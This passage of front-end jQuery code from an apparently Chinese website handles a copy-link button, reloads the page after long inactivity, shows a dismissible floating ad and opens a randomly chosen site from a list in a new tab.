        })
    }




    $('body').on('click', '.copy_btn', function () {
        if (ClipboardJS.isSupported()) {
            layer.open({
                content: '链接复制成功，可前往分享给好友',
                skin: 'msg',
                time: 2
            }, function () {
            })
        } else {
            layer.open({
                className: 'popup',
                content: '浏览器版本过低，请手动复制，再进行分享！'
                , btn: ['确定']
                , yes: function (index) {
                    layer.close(index);
                    // location.href = 'weixin://';
                },
            });
        }
    });


    if (typeof document.addEventListener !== "undefined") {
        document.addEventListener("visibilitychange", handleVisibilityChange, false);
    } else if (typeof document.msHidden !== "undefined") {
        document.attachEvent("onmsvisibilitychange", handleVisibilityChange);
    } else if (typeof document.webkitHidden !== "undefined") {
        document.addEventListener("webkitvisibilitychange", handleVisibilityChange, false);
    }

    function handleVisibilityChange() {
        if (document.visibilityState === 'visible') {
            var timestamp = localStorage.getItem('timestamp');
            var currentTime = new Date().getTime();
            console.log('meeline---', currentTime - timestamp);
            if (timestamp && ((currentTime - timestamp) > 8 * 60 * 1000)) {
                window.document.location.reload()
            }
            localStorage.setItem('timestamp', currentTime);
        } else {
            localStorage.setItem('timestamp', new Date().getTime());
        }
    }




    var dismissAd = localStorage.getItem('dismissAd');
    if (!dismissAd || (new Date() - new Date(dismissAd)) > (24 * 60 * 60 * 1000)) {
        $('#floatiAd').show();
    }
    $('#dismissAdButton').click(function () {
        localStorage.setItem('dismissAd', new Date());
        $('#floatiAd').hide();
    });


    /*setTimeout(function () {
        var tab = $("#commentTab");
        if (tab && tab.length > 0) {
            Util.commentRefresh(true);
        }
    }, 1500);*/

})(jQuery);













function goSite(obj) {
    var sites = obj.getAttribute('sites')
    var sitesArray = sites.split(',');
    var randomIndex = Math.floor(Math.random() * sitesArray.length);
    var randomSite = sitesArray[randomIndex];
    window.open(randomSite, '_blank');
}
















